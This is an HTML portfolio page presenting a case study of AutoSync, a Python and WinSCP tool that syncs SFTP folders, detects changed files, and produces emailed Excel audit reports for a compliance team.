



<file: Autosync case study/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>AutoSync — Product Case Study</title>

  <link rel="stylesheet" href="style.css" />
</head>
<body>

  <header>
    <div class="hero">
      <span class="badge">Product Case Study</span>
      <h1>AutoSync</h1>
      <p class="subtitle">
        A configuration-driven automation tool that syncs SFTP folders, detects file changes, and generates
        audit-ready Excel reports — eliminating manual effort in compliance workflows.
      </p>
      <div class="hero-actions">
        <a class="btn btn-primary" href="#overview">Read Case Study</a>
        <a class="btn btn-outline" href="https://vielnos.github.io/Resume-Website/">Back to Portfolio</a>
      </div>
    </div>
  </header>

  <main class="container">

    <section id="overview">
      <h2>Project Overview</h2>
      <div class="grid">
        <div class="card">
          <h3>What is AutoSync?</h3>
          <p>
            AutoSync is a lightweight automation tool I developed to solve a real operational problem in an
            audit and compliance workflow. The team regularly receives large volumes of files through an
            SFTP server using WinSCP. These files must be downloaded, tracked, stored on OneDrive, and
            shared with team members daily.
          </p>
          <p>
            Before AutoSync, the entire workflow was manual, time-consuming, and error-prone. AutoSync
            automates the complete chain — from SFTP synchronization to reporting and email notifications.
          </p>
        </div>

        <div class="card">
          <h3>My Role</h3>
          <ul>
            <li>End-to-end product design and development</li>
            <li>Requirements gathering with audit team</li>
            <li>Python automation scripting</li>
            <li>WinSCP CLI integration</li>
            <li>Excel report generation</li>
            <li>Configuration and documentation</li>
          </ul>
        </div>

        <div class="card">
          <h3>Tech Stack</h3>
          <ul>
            <li>Python</li>
            <li>WinSCP (CLI)</li>
            <li>Pandas & OpenPyXL</li>
            <li>JSON configuration</li>
            <li>SMTP email automation</li>
            <li>Git & GitHub</li>
          </ul>
        </div>
      </div>
    </section>

    <section id="problem">
      <h2>The Problem</h2>
      <p>
        The audit team downloaded dozens of files daily from an SFTP server. This process involved opening
        WinSCP, navigating multiple folders, manually downloading files, copying them into OneDrive,
        updating an Excel tracking sheet, and notifying the manager.
      </p>
      <p>This workflow was not just inefficient — it introduced real operational risks.</p>
      <ul>
        <li>Files were sometimes missed or downloaded twice</li>
        <li>There was no reliable way to detect updated vs unchanged files</li>
        <li>Manual Excel tracking was inconsistent</li>
        <li>Human error created audit traceability gaps</li>
        <li>The process took 1.5–2 hours every day</li>
      </ul>
      <p>
        The core question that triggered this project was simple:
        <strong>“Can we automate all of this?”</strong>
      </p>
    </section>

    <section id="approach">
      <h2>How I Approached the Problem</h2>
      <p>
        Instead of making assumptions, I began by observing the real workflow and speaking with the person
        who performed this task daily. I asked them to demonstrate the exact folder structure, naming
        conventions, and how they currently tracked new files.
      </p>
      <ul>
        <li>Mapped WinSCP remote directories</li>
        <li>Reviewed OneDrive folder layout</li>
        <li>Documented manual steps and pain points</li>
        <li>Identified failure points and inefficiencies</li>
      </ul>
      <p>
        Once I understood the full workflow, I broke the problem into smaller, testable automation stages
        rather than building a monolithic script.
      </p>
    </section>

    <section id="solution">
      <h2>The Solution</h2>
      <p>AutoSync automates the entire workflow using a configuration-driven architecture.</p>
      <ul>
        <li>Connects to SFTP using WinSCP CLI</li>
        <li>Synchronizes remote folders to a local directory</li>
        <li>Scans all files and extracts metadata</li>
        <li>Compares with previous runs to detect changes</li>
        <li>Categorizes data into New Data, Old Data, and New Files</li>
        <li>Generates clean Excel reports</li>
        <li>Sends automated email notifications</li>
      </ul>
      <p>
        The entire tool is driven by a single <strong>config.json</strong> file, allowing credentials,
        folder paths, and settings to be updated without touching the code.
      </p>
    </section>

    <section id="architecture">
      <h2>Why I Designed It This Way</h2>
      <div class="grid">
        <div class="card">
          <h3>Excel Output</h3>
          <p>
            The audit team required Excel reports because spreadsheets are the standard format for
            documentation and audit evidence. The output includes clearly structured sheets for
            New Data, Old Data, and Newly Added Files.
          </p>
        </div>

        <div class="card">
          <h3>Config-First Design</h3>
          <p>
            Credentials, folder paths, and environment settings are never hardcoded. This improves
            security, flexibility, and long-term maintainability.
          </p>
        </div>

        <div class="card">
          <h3>WinSCP CLI</h3>
          <p>
            Python SFTP libraries were slower and unreliable for large directories. WinSCP was already
            trusted by the team and provided faster, more stable synchronization.
          </p>
        </div>

        <div class="card">
          <h3>Clear Data Categorization</h3>
          <p>
            Separating Old Data, New Data, and New Files makes audit reviews simple and provides a
            transparent change log.
          </p>
        </div>
      </div>
    </section>

    <section id="workflow">
      <h2>Detailed Workflow</h2>
      <div class="timeline">
        <div class="timeline-item">
          <h4>1. SFTP Synchronization</h4>
          <p>
            A WinSCP command file is auto-generated and executed to log into the SFTP server, navigate
            to the target directory, and synchronize all changed files into a local folder.
          </p>
        </div>

        <div class="timeline-item">
          <h4>2. Folder Scanning</h4>
          <p>
            The Python script recursively scans the local folder, extracts file names, paths, and
            last-modified timestamps, and stores them in a structured DataFrame.
          </p>
        </div>

        <div class="timeline-item">
          <h4>3. Change Detection</h4>
          <p>
            The script compares the current run with the previous run to identify new files, modified
            files, unchanged files, and potential duplicates.
          </p>
        </div>

        <div class="timeline-item">
          <h4>4. Excel Report Generation</h4>
          <p>
            Three structured sheets are generated: New Data, Old Data, and New Files. This format
            provides an audit-ready change log.
          </p>
        </div>

        <div class="timeline-item">
          <h4>5. Email Notification</h4>
          <p>
            The final Excel report is automatically emailed to the manager and team, eliminating the
            need for manual status updates.
          </p>
        </div>
      </div>
    </section>

    <section id="challenges">
      <h2>Challenges Faced</h2>
      <ul>
        <li>Timestamp normalization between Windows and SFTP</li>
        <li>Handling duplicate filenames with different timestamps</li>
        <li>Preventing Excel format mismatches</li>
        <li>Validating malformed JSON configuration files</li>
        <li>Structuring the project for GitHub release</li>
      </ul>
    </section>

    <section id="impact">
      <h2>Impact</h2>
      <div class="metric-grid">
        <div class="metric">
          <strong>~5 min</strong>
          Daily runtime
        </div>
        <div class="metric">
          <strong>80–90%</strong>
          Time saved
        </div>
        <div class="metric">
          <strong>0</strong>
          Missed files
        </div>
        <div class="metric">
          <strong>100%</strong>
          Audit traceability
        </div>
      </div>
      <p>
        Manual effort dropped from 1.5–2 hours per day to roughly 5 minutes. After automation, no files
        were missed, and the reporting process became standardized and predictable.
      </p>
    </section>

    <section id="learnings">
      <h2>What I Learned</h2>
      <ul>
        <li>Understanding the manual process is critical before automating</li>
        <li>Small tools can deliver massive business value</li>
        <li>Config-driven design increases product longevity</li>
        <li>Clear documentation improves adoption</li>
        <li>Reliability matters more than cleverness</li>
      </ul>
    </section>

    <section id="future">
      <h2>Future Improvements</h2>
      <ul>
        <li>Automatic upload to OneDrive / Google Drive</li>
        <li>GUI interface for non-technical users</li>
        <li>Deleted file detection</li>
        <li>Detailed logs and dashboards</li>
        <li>Standalone EXE packaging</li>
        <li>Multi-SFTP support</li>
        <li>Cloud-based deployment</li>
      </ul>
    </section>

    <section id="closing">
      <h2>Closing Summary</h2>
      <p>
        AutoSync started from a simple request — “Can we automate this repetitive process?” By
        understanding the workflow deeply, speaking with the people doing the work, and designing a
        robust, configuration-driven solution, I built a tool that now runs reliably every day.
      </p>
      <p>
        It saves time, reduces errors, improves audit traceability, and standardizes an operationally
        critical process. This project reflects real-world problem-solving, product thinking, and
        end-to-end ownership.
      </p>
    </section>

  </main>

  <footer>
    <p>© Aayush Pandey — AutoSync Product Case Study</p>
  </footer>

  <script src="script.js"></script>
</body>
</html>
</file>
